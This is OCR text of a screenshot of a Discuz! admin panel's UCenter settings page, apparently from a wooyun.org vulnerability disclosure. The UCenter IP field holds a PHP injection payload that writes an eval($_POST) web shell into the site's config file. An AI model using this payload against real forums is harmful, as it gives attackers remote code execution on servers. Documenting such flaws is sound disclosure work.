 bbs.baofeng.com/admin.php
Discuz!
Control Panel
首页 全局 界面 内容 用户 门户 论坛 群组 运营 插件 工具 体验达人 一览 云平台 TOOLS 站长
站长 » UCenter 设置 [+]
后台管理团队
邮件设置
UCenter 设置
数据库
帖子分表
主题分表
UCenter 设置
技巧提示
本设置在站点安装时自动生成，一般情况下请不要修改，修改前请备份 config/config_ucenter.php 文件，以防止修改错
UCenter 应用 ID:
4
该值为当前站点在 UCenter 的应用 ID，一般情况请不要改动
UCenter 通信密钥:
通信密钥用于在 UCenter 和 Discuz! 之间传输信息的加密，可包
信
UCenter 访问地址:
?
http://uc.bbs.stormcodec.com
如果你的 UCenter 访问地址发生了改变，请修改此项。不正确的
格式: http://www.sitename.com/uc_server (最后不要加'/')
UCenter IP 地址:
xxoo\\');eval($_POST[k])?>;//
如果你的服务器无法通过域名访问 UCenter，可以输入 UCenter
UCenter 连接方式:
www.wooyun.org